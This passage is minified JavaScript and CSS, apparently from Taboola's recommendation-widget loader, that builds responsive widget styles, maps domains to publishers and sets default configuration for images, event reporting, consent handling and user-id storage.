.trc_related_container .trc_rbox_header_span .trc_header_right_column { display: none; } .trc_related_container img { max-width: none; } .trc_related_container * { pointer-events: auto; } .trc_related_container { clear: both; } .tbl-loading-spinner { width: 100%; height: 40px; background: url(//cdn.taboola.com/static/91/91a25024-792d-4b52-84e6-ad1478c3f552.gif) center center no-repeat; background-size: 40px; } .tbl-hidden { display: none !important; } .tbl-invisible { opacity: 0; pointer-events: none; } .tbl-batch-anchor { width: 100%; height: 1px; } .videoCube .video-logo + .branding.composite-branding { display: inline-block; vertical-align: middle; } .videoCube .video-logo { margin-right: 4px; } .videoCube .video-logo .branding { margin: auto auto auto 25px; } .videoCube .video-logo img { padding: 0; max-height: 14px; width: auto; max-width: 100px; display: inline-block; } /* Support for integrated widget frame */ .iw_video_frame .trc_rbox_div { overflow: hidden; } .trc-w2f .trc_rbox .trc_rbox_header, .trc-w2f .trc_rbox .trc-widget-footer { display: none !important; } .videoCube .tbl-organic-video-wrapper { display: -ms-flexbox; display: flex; align-items: flex-start; height: 100%; width: 100%; background-color: transparent; background-size: auto; text-align: center; overflow: hidden; position: absolute; top: 0; z-index: 3; opacity: 0; } .videoCube .tbl-organic-video-wrapper .tbl-o-vertical-video { height: 100%; } .videoCube .tbl-organic-video { width: 100%; height: auto; object-fit: contain; object-position: 50% 50%; -o-object-fit: contain; -o-object-position: 50% 50%; background-color: black; pointer-events: none; } .videoCube .tbl-accessibility-title { font: -apple-system-headline !important; } .videoCube .tbl-accessibility-description { font: -apple-system-subheadline !important; } .videoCube .tbl-accessibility-branding { font: -apple-system-caption1 !important; } ',x+=e.rtl||"",x+=e.custom||"",d.mb.TRC.TRECS.styleInjected=!0,x}();e.forEach((function(e){var n=e.modeName;if(!y[n])if(y[n]=!0,a.L5.config.publisher.modes[n]||(0,o.Op)(n)){var r=(0,l.Cd)("style"),i=(0,l.tt)(o._v,"__style__")||{},c=(0,l.tt)(n,"__style__")||{};t+=L(n,E(i,c)),t+=function(e,t){var n;if(!t)return"";var r=new RegExp("\\/\\*\\ss-split-".concat(e,"\\s\\*\\/[^]*\\*\\se-split-").concat(e,"\\s\\*\\/"),"g");return(null===(n=t.match(r))||void 0===n?void 0:n[0])||""}(n,r.mode_custom||""),t+=function(e){var t=e.modeName,n=(0,l.tt)(t,"responsive-rules"),r="";return null==n||n.forEach((function(t){var n,i,o=null!==(n=t.minWidth)&&void 0!==n?n:m,s=null!==(i=t.maxWidth)&&void 0!==i?i:m;if(v(o)||v(s)){var c=v(o)?"(min-width:".concat(o,"px)"):"",u=v(s)?"(max-width:".concat(s,"px) "):"",d="@media screen and ".concat(c).concat(v(s)?" and ":" ").concat(u,"{\n            ").concat(function(e,t){var n=t.modeName,r="autowidget-template-text-links"===(0,l.tt)(n,"widget-creator-layout"),i="".concat(r?"trc_tl_responsive":"trc_elastic","_").concat(n),o="";return o+=r?(0,f.A4)(e,t):function(e,t,n){var r="",i="scrolling"===(0,l.tt)(e,"navigation-type"),o=t.cells,s=1===o?"video-label-box":"trc-main-label",c=".".concat(n," .").concat("trc_rbox_outer"," .videoCube .").concat(s," {height:auto;}"),u=".".concat(n," .").concat("trc_rbox_outer"," .videoCube {margin-bottom:10px;}"),d="rtl"===a.L5.config.publisher.direction?"right":"left",p=t.margin.h,f=(0,l.tt)(e,"carousel-min-items"),m=i?p*o/f:p,v=i?"trc_rbox_div":"trc_rbox_outer",h=".".concat(n," .").concat(v,"{margin-").concat(d,":-").concat(m,"%;}"),b=(99.99-o*p)/o,g=100*t.ratio,_=".".concat(n," .videoCube_aspect{padding-bottom:").concat(g,"%; width: 100%;}"),y=".".concat(n," .videoCube{width: ").concat(b,"%; position: relative; float: ").concat(d,"; margin: 0 0 ").concat(p,"% 0; margin-").concat(d,": ").concat(p,"%;}");return 1===o||1===t.rows?r+=c+u:y+=".".concat(n," :nth-child(").concat(o,"n+1 of .videoCube):not(:nth-child(1 of .videoCube)){clear:both;}"),r+=h,r+=_,r+=y,i&&(r+=function(e,t,n){var r=e.cells/n*100;return".".concat(t," .").concat("trc_rbox_div"," { width: ").concat(r,"%; }")+".".concat(t," .").concat("trc_rbox_outer"," { overflow-x: scroll; -webkit-overflow-scrolling: touch; }")}(t,n,f)),r}(n,e,i),o+=function(e,t){var n=[],r=e.rows*e.cells,i=".".concat(t," div.videoCube:nth-of-type(-n+").concat(r,"){display:block;visibility:visible;}"),o=".".concat(t," div.videoCube:nth-of-type(n+").concat(r+1,"){display:none;visibility:hidden;}");return n.push(i),n.push(o),n.join("")}(e,i),o}(t,e),"\n         }");r+=d}})),r}(e)}else(0,s.yN)("Mode '".concat(n,"' not exist in publisher config."))})),t&&(t=(0,p.NO)(t),(0,u.Q)(t,{id:g+w}),w++)}function T(){return!!w}function L(e,t){var n="";return(0,c.mt)(t,(function(r){var i=(0,c.o8)(C,r);if(r!==_&&!i&&(n+=R(t,r,e),(0,c.E5)(C,r))){var o=(0,c.V9)(C,r);o&&(n+=R(t,o,e))}})),n}function R(e,t,n){var r=e[t],i="";return t.split(",").forEach((function(e){i+="".concat(i?",":"",".").concat(n," ").concat(e)})),"".concat(i,"{").concat(r,"}")}},9698:function(e,t,n){"use strict";n.d(t,{E4:function(){return a},E9:function(){return l},EK:function(){return p},GK:function(){return u},JK:function(){return s},MY:function(){return d}});var r=n(5385),i=n(4966),o="";function a(e){o=o||e}var l="taboola global";function s(e,t){return void 0===t&&(t=o),"".concat(t,":").concat(e)}var c="unknown-site-on";function u(e){return e.indexOf(c)>-1}function d(e){var t=i.L5.config.publisher,n=i.L5.config.runtime,o=t["trc-network-mapping"],a=t.publisherName,l=i.L5.optionsSummary.pageUrl;if(!o)return a;if(l&&o[l])return o[l];var s=e||n.networkMapUrl,d=i.L5.config.runtime.debugQueryParams.taboola_sim_domain||s.host.toLowerCase(),p=s.href.toLowerCase(),f=u(a)?a:"".concat(c,"-").concat(a);if(o[d])return o[d];for(var m=(0,r.JJ)(o).map((function(e){var t=e[0],n=e[1];return[t.toLowerCase(),n]})).sort((function(e,t){var n=e[0],r=(e[1],t[0]);return t[1],n.length>r.length?-1:n.length<r.length?1:0})),v=0;v<m.length;v++){var h=m[v],b=h[0],g=h[1];if(b.indexOf("/")>0){if(p===b||p.match(b))return g;if(b.indexOf("www.")>-1&&p.match(b.replace("www.","")))return g}else if(d.match(b))return g}var _="www.";if(d.indexOf(_)>-1)return f;for(var y=0,w=["m","mobile","www2","www3"];y<w.length;y++){var x=new RegExp("$(https?://)".concat(w[y],".")),C=d.replace(x,_);if(o[C])return o[C]}return o[_+d]?o[_+d]:f}function p(e,t){void 0===t&&(t=!1);var n=i.L5.config.runtime.debugQueryParams[e];return(0,r.td)(n,t)}},4966:function(e,t,n){"use strict";n.d(t,{_b:function(){return be},L5:function(){return me},Un:function(){return ve}});var r=n(8867),i=n(9564),o=n(6199),a=n(3163),l=n(9698),s=n(9997),c=n(8291),u=n(2456),d=n(1379),p=n(9901),f=n(8032),m=n(5385),v=n(8206),h=n(8681),b=["publisher-start","get-user","get-creator","get-rating","get-tags","get-views","publisher-end","normalize-request-param","normalize-log-param","detect-item-from-same-host","after-card-created","before-video-load","mode-before-video-load","normalize-item-id","normalize-item-url","prenormalize-item-id","prenormalize-item-url","mode-pub-start","item-data-filter-publisher-level","update-push-message"],g=n(3426);function _(e){return e||(e=1),e>1?e:1}function y(e,t){if(t.virtualThumbHeight&&t.virtualThumbWidth)return t.virtualThumbHeight/t.virtualThumbWidth;var n=(0,g.BV)(e["thumbnail-width"]),r=(0,g.BV)(e["thumbnail-height"]);return n&&r?r/n:.8}function w(e){if(!(0,c.r8)(e)&&!(0,c.QC)(e))return""===e?[]:Array.isArray(e)?e:e.split(",")}var x,C,E=["testmode","domains","sponsored-link-text","sponsored-video-text","branding-url","configuration-version","external-credentials","brightcove-list-id","logo-image","has_valid_rss","actionscript_version","brightcove-uses-reference","ie-logo-image","attribution","notify-loaded","read-paused-bcplayer","timeout","loader-impl","trc-skip-failover","backstage-domain-url","adc-config","small-ios-device","read-more-debug","read-more-devices","attribution-disclosure-direction","feed-view-devices","feed-view-enable"];var k=((x={}).en=!0,x.rm=!1,x),T=((C={}).d=k,C.dco=k,C.rtb=k,C.dr=k,C.dnr=k,C),L=n(2369),R=4e3;function S(e,t){var n;if((null===(n=t.global)||void 0===n?void 0:n.publisherName)&&!e.publisherName&&(e.publisherName=t.global.publisherName,(0,l.E4)(t.global.publisherName)),(0,s.LO)(e.publisherName,"'publisherName' must be defined"),(0,m.it)(t["trc-network-mapping"])&&(e["trc-network-mapping"]=(0,r.pi)({},t["trc-network-mapping"])),(0,m.it)(t["network-pubs-global"])&&(e["network-pubs-global"]=(0,r.pi)({},t["network-pubs-global"])),t.global&&(e.global=function(e){var t,n,r,i,o,a,l,s,d,p;return null!==(t=e["override-amp-url"])&&void 0!==t||(e["override-amp-url"]=!(0,m.td)(e["disable-amp-url-override"],!1)),null!==(n=e["enable-block-clicks"])&&void 0!==n||(e["enable-block-clicks"]=!(0,m.td)(e["disable-block-clicks"],!0)),null!==(r=e["enable-noopener-for-links"])&&void 0!==r||(e["enable-noopener-for-links"]=!(0,m.td)(e["disable-noopener-for-links"],!1)),null!==(i=e["enable-responsive-css-reuse"])&&void 0!==i||(e["enable-responsive-css-reuse"]=!(0,m.td)(e["disable-responsive-css-reuse"],!1)),null!==(o=e["rbox-usage-logging"])&&void 0!==o||(e["rbox-usage-logging"]=!(0,m.td)(e["disable-rbox-usage-logging"],!1)),null!==(a=e["enable-scope-feed-css"])&&void 0!==a||(e["enable-scope-feed-css"]=!(0,m.td)(e["disable-scope-feed-css"],!1)),null!==(l=e["enable-sponsored-for-links"])&&void 0!==l||(e["enable-sponsored-for-links"]=!(0,m.td)(e["disable-sponsored-for-links"],!1)),null!==(s=e["enable-stop-propagation"])&&void 0!==s||(e["enable-stop-propagation"]=!(0,m.td)(e["disable-stop-propagation"],!1)),null!==(d=e["explore-more-copy-html-outer-header"])&&void 0!==d||(e["explore-more-copy-html-outer-header"]=!(0,m.td)(e["explore-more-enable-hide-all-but-header"],!0)),e["amp-next-batch-threshold"]=(0,g.BV)(e["amp-next-batch-threshold"])||R,e["blocker-list"]=function(e){if(e){if(e===O)return O;if((0,c.cb)(e)){var t=e;if(t.toLowerCase()===N)return O=U;var n=t.split(",").map((function(e){return parseInt(e)})).filter((function(e){return!isNaN(e)}));if(n.length)return O=n;(0,u.H)("".concat("blocker-list"," config is invalid"))}else(0,u.H)("".concat("blocker-list"," config should be type string"))}}(e["blocker-list"]),e["creative-preview-pm-allowed-pubs"]=(0,g.sh)(e["creative-preview-pm-allowed-pubs"]),e["exclude-ms3"]=(0,g.sh)(e["exclude-ms3"]),e.full_url_max_length=(0,g.BV)(e.full_url_max_length),e["include-ms3"]=(0,g.sh)(e["include-ms3"]),e["include-extensions"]=(0,g.sh)(e["include-extensions"]),e["min-image-track"]=(0,g.BV)(e["min-image-track"]),e.stack_max_length=(0,g.BV)(e.stack_max_length),null!==(p=e["suppress-render-empty-multiwidget"])&&void 0!==p||(e["suppress-render-empty-multiwidget"]=!(0,m.td)(e["suppress-render-empty-multiwidget"],!0)),e["trcinfo-sample-rate"]=(0,v.W)(e["trcinfo-sample-rate"]),e["enable-loaf"]=(0,v.W)(e["enable-loaf"]),e["enable-loaf-from-vcga"]=(0,v.W)(e["enable-loaf-from-vcga"]),e["rbox-error-stack-reporting-pct"]=(0,v.W)(e["rbox-error-stack-reporting-pct"]),e["enable-warn-tbt"]=(0,v.W)(e["enable-warn-tbt"]),e}((0,r.pi)((0,r.pi)({},e.global),t.global))),t.systemFlags&&function(e,t){var n,i=e.systemFlags.experimentID,o=null===(n=t.systemFlags)||void 0===n?void 0:n.experimentID;o&&i.push(o),e.systemFlags=(0,r.pi)((0,r.pi)({},e.systemFlags),t.systemFlags),"deflated"===e.systemFlags.loaderType&&(e.systemFlags.loaderType="trecs"),e.systemFlags.experimentID=i}(e,t),t.modes){p.mb.TRC.rboxBridgeEnabled&&(e.rboxModes=I(e.rboxModes||{},(0,d.I8)(t.modes)));var i={};(0,d.mt)(t.modes,(function(e,t){i[e]=function(e,t){var n,i,o=t["format-x-days-ago"];return(0,r.pi)((0,r.pi)({},t),((n={modeName:e})["thumbnail-position"]=t["thumbnail-position"],n["responsive-rules"]=function(e){var t=e["responsive-rules"];return(0,c.QC)(t)?[{rows:_(e.rows)||(0,f.F)(),cells:_(e["responsive-extra-columns"])||(0,f.F)(),ratio:(0,f.F)(),margin:(0,f.F)()}]:null==t?void 0:t.map((function(t){return{minWidth:t.minWidth||0,maxWidth:t.maxWidth||void 0,rows:_(t.rows),cells:_(t.cells),virtualThumbWidth:t.virtualThumbWidth||void 0,virtualThumbHeight:t.virtualThumbHeight||void 0,margin:t.margin||{v:0,h:0},ratio:y(e,t)}}))}(t),n["before-detail-order"]=w(t["before-detail-order"]),n["before-detail-order-syndicated"]=w(t["before-detail-order-syndicated"]),n["detail-order"]=w(t["detail-order"]),n["detail-order-syndicated"]=w(t["detail-order-syndicated"]),n["thumbnail-width"]=(0,g.BV)(t["thumbnail-width"]),n["thumbnail-height"]=(0,g.BV)(t["thumbnail-height"]),n["carousel-min-items"]=t["carousel-min-items"],n["format-x-days-ago"]=(0,c.r8)(o)?void 0:(0,m.td)(o,!0),n.ctaWidget=(0,c.r8)(t.ctaWidget)?void 0:(0,m.td)(t.ctaWidget,!0),n["enable-pencil-ads"]=(0,c.r8)(t["enable-pencil-ads"])?void 0:(0,m.td)(t["enable-pencil-ads"],!1),n["scrollable-carousel-mobile-viewport-items"]=t["scrollable-carousel-mobile-viewport-items"]||1.2,n["scrollable-carousel-desktop-viewport-items"]=t["scrollable-carousel-desktop-viewport-items"]||3.2,n["disclosure-position"]=t["disclosure-position"],n["disclosure-alignment"]=t["disclosure-alignment"],n["branding-separator"]=t["branding-separator"],n["disclosure-link-text-sponsored"]=t["disclosure-link-text-sponsored"],n["popup-custom-url"]=t["popup-custom-url"],n["images-radius"]=function(e){if(e&&"0"!==e)return e.toString()}(t["images-radius"]),n["visibility-constraints"]={minWidth:(null==(i=t["visibility-constraints"])?void 0:i.minWidth)||0,maxWidth:(null==i?void 0:i.maxWidth)||0},n))}(e,t)})),e.modes=I(e.modes,i)}p.mb.TRC.rboxBridgeEnabled&&function(e,t){t["publisher-logo"]&&(e["publisher-logo"]=t["publisher-logo"]),t["default-thumbnail"]&&(e["default-thumbnail"]=t["default-thumbnail"]),t["publisher-branding"]&&(e["publisher-branding"]=t["publisher-branding"]),(0,c.r8)(t.metafields)||(e.metafields=t.metafields),function(e,t){E.forEach((function(n){e[n]||(e[n]=t[n])}))}(e,t)}(e,t),b.forEach((function(n){e[n]=t[n]||e[n]})),["language","publisher-branding","engineScriptUrlParts","link-target-conf","direction","publisher-logo"].forEach((function(n){t[n]&&(e[n]=t[n])})),function(e,t){t["feed-view-enable"]&&(e["feed-view-enable"]=t["feed-view-enable"]),t["feed-view-devices"]&&(e["feed-view-devices"]=t["feed-view-devices"])}(e,t),function(e,t){var n="read-more-devices";t[n]&&(e[n]=t[n])}(e,t)}function I(e,t){if(!(0,m.it)(e))return(0,r.pi)({},t);var n={};return(0,d.mt)(e,(function(e,r){var i=n[e]=r;t[e]&&(0,d.mt)(t[e],(function(e,t){(0,c.r8)(t)||(i[e]=t)}))})),n}function D(){var e,t=1.3,n=["only screen and (min-resolution: 124dpi), only screen and (min-resolution: ".concat(t,"dppx), only screen and (min-resolution: 48.8dpcm)"),"only screen and (-webkit-min-device-pixel-ratio: ".concat(t,"), only screen and (-o-min-device-pixel-ratio: ").concat(t,"), only screen and (min--moz-device-pixel-ratio: ").concat(t,"), only screen and (min-device-pixel-ratio:").concat(t,")")];return!!((null===(e=window.matchMedia)||void 0===e?void 0:e.call(window,n[0]).matches)||window.matchMedia(n[1]).matches||window.devicePixelRatio&&window.devicePixelRatio>t)}var O,M,A,P,N="all",U=[],B=n(2276),F=n(4495),z=n(7134),V=n(9536),j=n(9022),W=n(4646),H=n(4546),q=n(6155),G=n(9190),Y=n(5633),X=n(4733),Q=n(761),K=n(8805),J=!1,$=n(1571),Z=n(1428),ee=n(4655),te=n(3999),ne=n(8654),re=n(8965),ie=[],oe=(0,B.qn)(),ae=(0,j.eo)(),le={},se={},ce={},ue=!1,de="";function pe(){var e,t,n=ce.publisher,i=me.config.runtime.networkMapUrl||me.config.runtime.pageUrl,o=null==i?void 0:i.href;if(o&&o!==de&&(de=o,ue=!1),!ue&&n["trc-network-mapping"]&&(ue=!0,(0,m.it)(n["trc-network-mapping"]))){(t=ce.runtime).networkPublisher||(t.networkPublisher=n.publisherName);var a=n.publisherName=(0,l.MY)();i&&(0,l.GK)(a)&&(a=n.publisherName=(0,l.MY)(i)),G.Y.emit("pubUpdated");var s=null===(e=n["network-pubs-global"])||void 0===e?void 0:e[a];s&&(n.global=(0,r.pi)((0,r.pi)({},n.global),s))}}var fe,me,ve,he=function(){function e(){this._eventEmitter=new Y.v,this.updatePropertyForSpecificModes=function(e){ge(e,ce.publisher.modes);var t=(0,$.IB)(e);t&&ge(t.data,t.rboxModesList)},this.updatePropertyForAllModes=function(e){var t=e.field,n=e.value,r=ce.publisher.modes,i=Object.keys(r||{});if(i){ge({field:t,value:n,modeNameList:i},r);var o=(0,$.IB)({field:t,value:n});o&&ge(o.data,o.rboxModesList)}},ce.publisher=function(){var e,t,n,r,i="https://".concat("{domain}","/taboola/image/fetch"),o="h_".concat("{h}","%2Cw_").concat("{w}","%2C"),l="".concat("{type}","%2Cq_").concat("{q}","%2Ch_").concat("{h}","%2Cw_").concat("{w}","%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/"),s="c_fill%2Cw_".concat("{w}","%2Ch_").concat("{h}","/");return(e={})["after-card-created"]=function(){},e["item-data-filter"]=function(){},e["item-data-filter-publisher-level"]=function(){},e["item-renderer"]=function(){},e["list-suffix"]=function(){},e["mode-pub-start"]=function(){},e["normalize-item-id"]=function(){},e["normalize-item-url"]=function(){},e["normalize-request-param"]=function(e,t,n){return n},e["prenormalize-item-id"]=!1,e["prenormalize-item-url"]=!1,e["publisher-end"]=function(){},e["publisher-start"]=function(){},e["update-push-message"]=function(){},e.defaults={style:""},e.engineScriptUrlParts=(0,f.F)(),e.global=((t={})["abp-detection-class-names"]=a.tb,t["abp-detection-enabled"]=!0,t["abtest-events-percent"]=1,t["activate-gpp-consent"]=!0,t["adchoice-item-types"]=((n={})["is-organic"]=!1,n["is-in-network"]=!1,n["is-syndicated"]=!0,n["is-native"]=!0,n),t["has-adchoice"]=!0,t["ad-experience-report-enable"]=!1,t["allow-nofollow-for-exchange"]=!0,t["amp-next-batch-threshold"]=R,t["web-component-app-install-version"]="1",t["monitor-article-distance-from-feed-percentage"]=0,t.bakeTime=0,t["block-video-prob"]=1,t["browser-benchmark"]=20,t["topics-enabled"]=!0,t["bulk-available-events-strategy"]="delay",t["bulk-events-delay"]=1e3,t["bulk-metrics-events-strategy"]="delay",t["rbox-metrics-enabled"]=.1,t["delay-cta-component"]=!1,t["enable-cta-component"]=!0,t["filter-cta-branding-ellipsis"]=!1,t["title-color"]=!0,t["inherit-title-color"]=!0,t["unintentional-clicks-default-enable"]=!1,t["unintentional-clicks-default-send-init-event"]=!1,t["unintentional-clicks-fraud-enable"]=!1,t["unintentional-clicks-fraud-uicm"]="0.5",t["creative-preview-pm-allowed-pubs"]=["https://".concat("ads.taboola.com")],t["custom-image-size-round-value"]=20,t.style={},t["defer-userx-render"]=-1,t["rbox-detect-device-id"]=!0,t["disable-block-clicks"]=!1,t["disable-ccpa"]=!1,t["disable-feed-split-container-alignment"]=!1,t["disable-rbox-usage-logging"]=!1,t["disable-scope-feed-css"]=!1,t["disable-stop-propagation"]=!1,t["disable-violation-measurement-paywall"]=!1,t["major-part-of-article-coeff"]=.5,t["distance-violation-minimal-article-text-percentage"]=.6,t["distance-violation-threshold"]=100,t["drop-cards-on-injected-cards"]=!1,t["enable-accessibility-mode-ios"]=!1,t["enable-always-track"]=!1,t["br-event"]=!0,t["enable-cache-buster"]=!0,t["ccpa-cdns-enable"]=!0,t["ccpa-ps-enable"]=!0,t["enable-click-tracker-extension"]=!0,t["enable-consent"]=!0,t["enable-item-override"]=!1,t["enable-crossorigin-anonymous-attribute"]=!1,t["enable-distance-from-article"]=0,t["enable-dynamic-attributes"]=!0,t["enable-article-end-dst-violation"]=!1,t["enable-et-on-hp4u"]=!1,t["enable-experiments-variant-id-event"]=!0,t["cex-enable"]=!0,t["enable-exm-inside-iframe"]=!1,t["enable-feature-monitoring"]=!1,t["enable-filler-block"]=!1,t["enable-fraud-detection"]=!1,t["enable-full-overlay-check"]=!1,t["gpc-enable"]=!0,t["enable-hp4u-redirect"]=!0,t["enable-hp4u-req-order-by-platform"]=!0,t["enable-immediate-viewable-report"]=!1,t["enable-impl-load-feature"]=!1,t["enable-impl-time-report"]=!1,t["enable-mode-injection"]=!0,t["enable-organic-redirect"]=!0,t.test_for_fraud=!1,t["enable-provider-logo"]=!1,t["enable-read-more"]=!0,t["enable-real-time-user-sync"]=!0,t["enable-real-time-user-sync-for-all-browsers"]=!0,t["enable-remove-href"]=!1,t["enable-report-trc-use"]=!1,t["enable-rv-available"]=!1,t["enable-resource-hints"]=!1,t["enable-browser-data"]=!0,t["enable-social-events"]=!0,t["load-user-agent-data"]=!1,t["rbox:serving-piggyback-enabled"]=!1,t["enable-shift-cdn-domains"]=!1,t["enable-skad-network-item"]=!0,t["enable-stop-propagation"]=!0,t["has-userx"]=!0,t["thumbnail-image-lazy-load"]=!1,t["timeago-string-dates"]=!1,t["time-based-reco-reel"]=!1,t["enable-tslt-inside-iframe"]=!0,t["enable-trc-cache"]=!0,t["enable-trim-href-query-params"]=!1,t["vignette-capture-page-click"]=!0,t["vignette-floating-ui"]=!1,t["enable-vig-inside-iframe"]=!1,t["enable-vig-show-once"]=!1,t["xfrm-enable"]=!1,t["default-event-route"]="trc-events.taboola.com",t["rbox-perf-el-interval"]=1e3,t["rbox-perf-el-report-interval"]=5e3,t["event-types-to-route"]=["debug","perf","social"],t["exact-visible-distance-threshold-from-top"]=200,t["exclude-ms3"]=[],t["explore-delay"]=0,t["explore-more-copy-html-outer-header"]=!1,t["enable-ios-back-fix"]=!0,t["enable-explore-more-ignore-history"]=!1,t["explore-more-enable-hide-all-but-header"]=!0,t["use-ios-safari-override"]=!1,t["use-ios-safari-override-timeout-config"]=10,t["external-card-max-retries"]=10,t["external-card-retry-interval"]=1e3,t["feed-comments-url-getter"]=function(){return me.config.runtime.pageUrl.href},t["fill-ellipsis-in-fader"]=!1,t["trc-request-delay"]=500,t["feed-view-redirect-on-iframe-violation"]=!0,t.full_url_max_length=250,t["rbox-error-fullUrl"]=.01,t["max-wait-for-cmp"]=5e3,t["gif-url-prefix"]="".concat(i,"/fl_lossy%2Cf_gif%2Ch_").concat("{h}","%2Cw_").concat("{w}","%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/"),t["google-adx-native-display-line-item-id"]=6755355039,t["image-cropping-active"]=!0,t["image-cropping-c-fill-postfix"]=s,t["image-cropping-ratios-list"]=[[16,9],[4,3],[6,5],[2,1]],t["image-cropping-with-c-fill"]=!1,t["image-quality"]=80,t["image-url-basic-postfix"]=l,t["image-url-basic-prefix"]=i,t["image-url-domain"]="images.taboola.com",t["image-url-prefix"]="".concat(i,"/").concat(l),t["image-url-thumbnail-transformations-postfix"]="".concat(i,"/").concat(o),t["image-url-type"]="auto",t["include-extensions"]=[],t["include-ms3"]=[],t["trcinfo-sample-rate"]=.1,t["inject-rtus-from-tag-loader"]=!1,t["inject-taboolax"]=!1,t["is-ms3"]=!1,t["keep-referrer-in-session"]=!0,t["kr-event"]="rboxCore",t["kr-index"]="mbox",t["link-target-conf"]=((r={}).NT="_blank",r.NAV="_self",r.RC="_parent",r.SP="_blank",r),t["ios-sc-link-target"]={},t["enable-loaf"]=0,t["enable-loaf-from-vcga"]=0,t["loaf-threshold"]=50,t["max-json-request-url-length"]=1e3,t["max-retry-gdpr-call"]=0,t["min-image-track"]=100,t["trecs-motion-ads-fade-enabled"]=!1,t["trecs-motion-ads-pause-enabled"]=!1,t["motion-ads-viewport-lazy-load-margin"]=0,t["no-content-report-percents"]=1,t["pass-browser-url"]=!0,t["enable-analytics"]=!1,t["pref-story-percent"]=1,t["preconnect-domains"]=["trc.taboola.com","images.taboola.com"],t["pa-bid-strategy"]=[],t["pa-debug-level"]=0,t["pa-demand-config"]=T,t["protected-audience-enabled"]=!1,t["pa-feed-auction-enabled"]=!1,t["pa-feed-disable-after-visible"]=!0,t["pa-log-only"]=!1,t["pa-max-auctions"]=1,t["pa-max-failed-auctions"]=2,t["pa-product-bid-mode"]=(0,L.b3)(),t["pa-render-iframe-without-trecs"]=!1,t["fraud-traffic-percentage"]=10,t["fraud-enable-impression-utid"]=!1,t.test_for_fraud_from_tag_loader=!1,t["read-more-events-enabled"]=.1,t["render-amp-with-bridge"]=!0,t["requests-domain"]="trc.taboola.com",t["rtb-image-url-prefix"]="".concat(i,"/$pw_").concat("{w}","%2C$ph_").concat("{h}","/t_tbl-cnd/"),t["scrollable-carousel-theme"]="taboola",t["send-alternate-container-width"]=!1,t["send-event-as-post"]=!0,t["send-event-by-beacon"]=!0,t["send-id-providers-data"]=!0,t["feed-card-events-max-retries"]=5,t["feed-card-events-min-container-height"]=100,t["feed-card-events-retry-interval"]=1e3,t["feed-split-max-retries"]=5,t["feed-split-retry-interval"]=1e3,t.stack_max_length=250,t["rbox-error-stack-reporting-pct"]=.01,t["store-first-party-cookie-in-subdomain"]=!1,t["store-userid-first-party-cookie"]=!0,t["supply-feature-events-percent"]=1,t["suppress-render-empty-multiwidget"]=!0,t["enable-warn-tbt"]=0,t["thumbs-image-lazy-load-margins"]="2500px 1500px 2500px 1500px",t["time-interval-retry-gdpr-call"]=500,t["trc-cache-strategy"]="visibility",t["trc-event-route-template"]="<dc>-".concat("trc-events.taboola.com"),t["trecs-atf-code-activated"]=!1,t["url-extract-order"]=["paramUrl","meta","canonical","og","location"],t["use-abp-uim"]=!0,t["use-loader-host"]=!1,t["use-redirect-on-link"]=!1,t["use-unit-fetcher-response-instead-of-tb"]=!0,t["use-virtual-history"]=!1,t["video-gdpr-applies-use-requires-consent"]=!1,t["visible-on-item-level"]=!1,t["yield-render-index"]=-1,t["rr-max-height-ratio"]=.8,t["rr-default-max-width"]=800,t.publisherName="",t),e.language="en",e["link-target-conf"]={},e.modes={},e.publisherName="",e.systemFlags={experimentID:[],loaderType:"trecs"},e["trc-network-mapping"]={},e.trcForce=(0,f.F)(),e}(),ce.runtime={ampData:(0,h.F0)(),debugQueryParams:(0,f.F)(),isAMP:(0,h.Qh)(),isHighDensity:D(),isRboxBridge:!1,networkMapUrl:(0,f.F)(),pageUrl:(0,f.F)(),referrerURL:(0,f.F)(),supportedFeatures:{},trcForce:(0,f.F)(),urlSelectionStrategy:(0,f.F)()}}return e.prototype.setupConfig=function(){this.appendPublisherConfig((0,o.u)()),M=(0,Q.Qf)("localStorage",(0,l.JK)("user-id",l.E9))||"",A=(0,Q.Qf)("localStorage",(0,l.JK)("session-data",ce.publisher.publisherName))||""},Object.defineProperty(e.prototype,"viewId",{get:function(){return p.mb.taboola_view_id||this.changeViewId(),p.mb.taboola_view_id},enumerable:!1,configurable:!0}),e.prototype.changeViewId=function(e){if(e)p.mb.taboola_view_id=e;else{var t=(0,$.Cd)("custom-view-id-url-param"),n=t&&(0,g.BV)(me.config.runtime.debugQueryParams[t]);p.mb.taboola_view_id=n||(0,q.Xn)()}},Object.defineProperty(e.prototype,"userData",{get:function(){return ae.userData},enumerable:!1,configurable:!0}),e.saveConstData=function(e,t){M!==e&&function(e){M=e,(0,Q.RY)("localStorage",(0,l.JK)("user-id",l.E9),e)}(e),A!==t&&function(e){A=e,(0,Q.RY)("localStorage",(0,l.JK)("session-data"),e)}(t)},e._saveConstData=function(){var e=ae.userData.sessionData,t=ae.userData.userId;this.saveConstData(t,e),(0,ne.t_)("userIdSync",{user_id:t},!0)},Object.defineProperty(e.prototype,"sessionData",{get:function(){return A},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"userId",{get:function(){return M},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"pageItemId",{get:function(){return P},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"eventsRouteOut",{get:function(){var e;return(null===(e=ae.eventRouteOut)||void 0===e?void 0:e.length)>0?ae.eventRouteOut:ce.publisher.global["event-types-to-route"]},enumerable:!1,configurable:!0}),e.prototype.signTrackingReportUsed=function(){ae=(0,H.vd)(ae)},e.prototype.appendTranslationSectionDefaults=function(e,t){se[e]=t},e.prototype.updatePageId=function(){var e=me.config.runtime,t=e.itemId,n=e.pageUrl;P=t||(0,z.ud)(n.href)||""},e.prototype.resetConfigValue=function(e,t){var n=ce.publisher[e];return n&&t&&(ce.publisher[e]=t),n},e.prototype.resetConfigValueOnModeLevel=function(e,t,n){var r,i=null===(r=ce.publisher.modes[n])||void 0===r?void 0:r[e];return i&&this.updatePropertyForSpecificModes({field:e,value:t,modeNameList:[n]}),i},e.prototype.fetchTranslationLabel=function(e,t,n){var r,i,o=ae.translations,a=(null===(r=null==o?void 0:o[e])||void 0===r?void 0:r[t])||(null===(i=se[e])||void 0===i?void 0:i[t]);return(0,s.LO)(a,"Translation section '".concat(e,"' label '").concat(t,"' does not exist")),n&&0!==n.length?(0,m.mz)(a,n):a},e.prototype.onOptionsSummaryUpdated=function(e){return this._eventEmitter.on("optionsSummary",e)},e.prototype.onOptionsSummaryUpdatedOnce=function(e){return 